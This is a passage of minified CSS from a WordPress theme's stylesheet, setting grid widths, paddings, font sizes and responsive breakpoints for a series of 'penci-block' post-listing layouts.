.penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-medium-item,.widget-area .penci-block_16 .penci-medium-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.wpb_wrapper>.penci-block_16.penci-vc-column-1.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.widget-area .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-post-item .penci__post-title,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-big-item .penci__post-title,.widget-area .penci-block_16 .penci-post-item .penci__post-title,.widget-area .penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-big-item.big-post-text-above .penci_post_content,.widget-area .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-hbg-content .penci-block_16 .penci-medium-item{width:50%}@media screen and (max-width:768px){.penci-block_16 .penci-post-item .penci__post-title{font-size:14px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-block_16 .penci-big-item .penci__post-title{font-size:20px;margin-bottom:0}}@media screen and (max-width:600px){.penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1){clear:both}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2){clear:both}.penci-block_16 .penci-medium-item{width:50%}.penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-block_16 .penci-post-item .penci__post-title,.penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}}@media screen and (max-width:480px){.penci-block_16 .penci-big-item .penci_post-meta{display:none}}.penci-block_17 .penci-post-item{margin-bottom:20px;float:left;width:100%;position:relative}.penci-block_17 .penci_media_object{margin-bottom:0}.penci-block_17 .penci_mobj__img{width:37.5%}.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0;clear:both}.penci-block_17 .penci_post-meta{margin-top:5px}.penci-block_17 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_17 .penci-post-big-item{width:50%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 15px 10px}.penci-block_17 .penci-post-big-item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:5px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_17 .penci-post-big-item .penci__post-title a{color:inherit}.penci-block_17 .penci-post-big-item .penci_post-meta,.penci-block_17 .penci-post-big-item .penci__post-title{color:#fff}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:10px}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:10px}.penci-block_17 .penci-post-item-3{clear:both}.penci_dis_padding_bw .penci-block-vc.penci-block_17 .penci-pagination{padding-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci_mobj__img,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_17 .penci_mobj__img,.widget-area .penci-block_17 .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_17 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item,.widget-area .penci-block_17 .penci-post-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item .penci-image-holder,.widget-area .penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-1,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-2,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_17 .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item .penci__post-title,.widget-area .penci-block_17 .penci-post-big-item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_17 .penci_media_object{display:block}@media screen and (max-width:650px){.penci-block_17 .penci_mobj__img,.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci-post-cat{display:none}.penci-block_17 .penci-post-big-item{width:100%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-block_17 .penci__post-title{margin-top:11px;font-size:16px!important}.penci-block_17 .penci_media_object{display:block}}.penci-block_18 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_18 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:20px;margin-bottom:0}.penci-block_18 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_18 .penci-post-item:nth-child(1),.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:0}.penci-block_18 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_18 .penci_post-meta{margin-top:5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item,.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_18 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_18 .penci-post-item:nth-child(2),.widget-area .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_18 .penci-post-item{width:50%}.penci-block_18 .penci-post-item:nth-child(3n+1){clear:none}.penci-block_18 .penci-post-item:nth-child(2n+1){clear:both}}@media screen and (max-width:480px){.penci-block_18 .penci-post-item{width:100%}.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_19 .penci-block_content__items{overflow:hidden;margin-left:-10px;margin-right:-10px}.penci-block_19 .penci-block-wrapper-item{margin-top:20px}.penci-block_19 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_19 .penci-image-holder{width:226px}.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__1 .penci-image-holder,.penci-block_19 .penci-post-item__2 .penci-image-holder{margin-right:20px}.penci-block_19 .penci-post-item__1 .penci_post_content,.penci-block_19 .penci-post-item__2 .penci_post_content{flex:1}.penci-block_19.penci-vc-column-2 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-2 .penci-post-item__2 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__2 .penci-piechart{right:30px}.penci-block_19 .penci-post-item__2{margin-bottom:0}.penci-block_19 .penci-post-item__3{width:33.333333%;float:right;padding-left:10px;padding-right:10px;margin-bottom:0}.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:10px}.penci-block_19 .penci-wapper-items{width:66.66667%;float:left;padding-left:10px;padding-right:10px}.penci-block_19 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_19 .penci_post-meta{margin-top:5px}.penci-block_19 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px}.penci-block_19 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_19 .penci-post-item__3,.widget-area .penci-block_19 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_19 .penci-post-item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_thumb,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci-image-holder,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_content,.widget-area .penci-block_19 .penci-post-item .penci_post_thumb,.widget-area .penci-block_19 .penci-post-item .penci-image-holder,.widget-area .penci-block_19 .penci-post-item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci__post-title,.widget-area .penci-block_19 .penci-post-item .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item__2,.widget-area .penci-block_19 .penci-post-item__2{margin-bottom:20px}@media screen and (max-width:1240px) and (min-width:992px){.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-piechart{display:none}}@media screen and (max-width:650px){.penci-block_19 .penci-wapper-items{width:100%}.penci-block_19 .penci-post-item__2{margin-bottom:20px}.penci-block_19 .penci-post-item__3{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-block_19 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-block_19 .penci-image-holder,.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3,.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:block!important}.penci-block_19 .penci-post-item .penci__post-title{margin-top:10px}}.penci-block_20 .penci-post-item:last-child{margin-bottom:0}.penci-block_20 .penci_media_object{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;border:1px solid #ececec}.penci-block_20 .penci_media_object .penci_mobj__img{margin-right:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-left:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border-right:0}.penci-block_20 .penci_post_thumb{width:50%;margin-right:0;height:inherit;display:block}.penci-block_20 .penci_post_content{padding:18px 20px;text-align:center}.penci-block_20 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;clear:both}.penci-block_20 .penci_post-meta{margin-top:5px}.penci-block_20 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post_content,.widget-area .penci-block_20 .penci_post_content{border:0;padding:11px 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post-meta,.widget-area .penci-block_20 .penci_post-meta{margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_20 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_media_object.penci_mobj-image-right .penci_post_content,.widget-area .penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci-image-holder,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post_thumb,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_20 .penci_post_thumb,.widget-area .penci-block_20 .penci-image-holder{width:100%}@media screen and (max-width:700px){.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:250px}}@media screen and (max-width:600px){.penci-block_20 .penci_media_object{display:block}.penci-block_20 .penci_mobj__img,.penci-block_20 .penci-image-holder{max-width:100%;width:100%}}.penci-block_21 .penci-block_content__items{overflow:hidden;box-sizing:border-box;position:relative}.penci-block_21 .penci-block-wrapper-item{margin-top:20px}.penci-block_21 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;float:left}.penci-block_21 .block_21_first_item{position:relative;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:80%}.penci-block_21 .block_21_first_item .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_21 .block_21_first_item .penci_post_content .penci__post-title a,.penci-block_21 .block_21_first_item .penci_post_content .penci_post-meta a{color:inherit}.penci-block_21 .block_21_first_item .penci_post_content i{margin-right:5px}.penci-block_21 .block_21_items .penci-post-item{overflow:hidden}.penci-block_21 .block_21_items .penci-post-item:last-child{margin-bottom:0}.penci-block_21 .block_21_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_21 .block_21_items .penci_post-meta{margin-top:6px}.penci-block_21 .block_21_items .penci-image-holder{width:120px}.penci-block_21 .block_21_items .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_first_item,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_first_item,.widget-area .penci-block_21 .block_21_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_first_item,.widget-area .penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items .penci-image-holder,.widget-area .penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.wpb_wrapper>.penci-block_21.penci-vc-column-1 .block_21_items .penci_post-meta,.widget-area .penci-block_21 .block_21_items .penci_post-meta{display:none}@media screen and (min-width:768px){.penci-block_21 .block_21_first_item{width:350px}.penci-block_21 .block_21_items{width:calc(100% - 350px);padding-left:20px}}@media screen and (max-width:768px){.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;position:relative}.penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_21 .block_21_items{margin-top:20px;padding-left:0}.penci-block_21 .block_21_items .penci-post-item{margin-bottom:20px;padding-top:0;padding-bottom:0;height:auto;overflow:hidden}}@media screen and (max-width:480px){.penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-block_21 .block_21_items .penci_post-meta{display:none}}.penci-block_22 .penci-block_content__items{overflow:hidden}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1{width:100%;margin-bottom:0}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:6px}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n+1){border-right:2px solid transparent}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n){border-left:2px solid transparent}.penci-block_22.penci-imgtype-square .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item{position:relative;float:left}.penci-block_22 .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-block_22 .penci_post-meta a,.penci-block_22 .penci_post-meta span{color:inherit}.penci-block_22 .penci_post-meta i{margin-right:5px}.penci-block_22 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_22 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_22 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 15px}.penci-block_22 .penci_post_content .penci__post-title a{color:#fff}.penci-block_22 .penci-post-item-small{width:50%;margin-top:4px;margin-bottom:0}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:5px;margin-bottom:0;color:#fff}.penci-block_22 .penci-post-item-small .penci__post-title a{color:inherit}.penci-block_22 .penci-post-item-small .penci_post_content{padding-bottom:8px}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n+1){border-left:2px solid transparent}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n){border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-item-small,.widget-area .penci-block_22 .penci-post-item-small{width:100%;border-left:0!important;border-right:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 